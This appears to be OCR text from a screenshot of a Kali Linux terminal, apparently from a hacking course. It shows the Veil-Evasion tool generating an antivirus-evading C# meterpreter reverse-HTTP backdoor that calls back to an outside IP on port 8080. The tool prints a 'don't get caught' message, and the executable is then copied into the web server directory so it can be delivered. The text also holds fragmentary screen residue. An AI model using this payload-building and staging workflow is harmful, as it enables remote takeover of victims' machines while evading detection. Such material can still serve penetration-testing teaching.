 Applications Places Terminator Tue 12:35 1
root@kali: ~
root@kali: ~ 80x19
irefox
Search
================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
================================================================
[*] Executable written to: /var/lib/veil-evasion/output/compiled/backdoor.exe
Language: cs
Payload: cs/meterpreter/rev_http
Required Options: COMPILE_TO_EXE=Y LHOST=89.100.145.189 LPORT=8080
USE_ARYA=N
Payload File: /var/lib/veil-evasion/output/source/backdoor.cs
Handler File: /var/lib/veil-evasion/output/handlers/backdoor_handler.r
c
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
[>] Press any key to return to the main menu.
root@kali: ~ 80x19
root@kali:~# ifconfig wlan0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.11 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::7494:ee14:e593:9870 prefixlen 64 scopeid 0x20<link>
ether 00:c0:ca:82:82:98 txqueuelen 1000 (Ethernet)
RX packets 4503 bytes 2585732 (2.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2021 bytes 287179 (280.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# cp /var/lib/veil-evasion/output/compiled/backdoor.exe /var/www/html
root@kali:~#
R
Settings Tools
Feedback
and HTTP
acklist check,
com ®
Udemy